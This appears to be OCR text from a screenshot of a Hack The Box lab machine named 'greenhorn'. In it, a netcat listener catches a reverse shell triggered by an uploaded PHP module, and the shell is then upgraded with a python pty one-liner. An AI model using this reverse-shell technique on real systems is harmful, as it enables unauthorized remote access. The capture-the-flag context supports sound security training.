 greenhorn.htb/admin.php?ac
greenhorn.htb/admin.php?action=managemodules 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.10.16.15:4444 ERROR: Shell connection terminated
root@kali2024: ~/Documents/HTB/greenhorn/script
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/HTB/greenhorn/script]
└─# ls
revershell.php  revershell.zip
┌──(root㉿kali2024)-[~/Documents/HTB/greenhorn/script]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.15] from (UNKNOWN) [10.129.139.17] 58998
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 13:54:37 up 11:18,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")
>
> >
> python3 -c 'import pty;pty.spawn("/bin/bash")
/bin/sh: 5: Syntax error: word unexpected (expecting ")")
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@greenhorn:/$ whoami
whoami
www-data
www-data@greenhorn:/$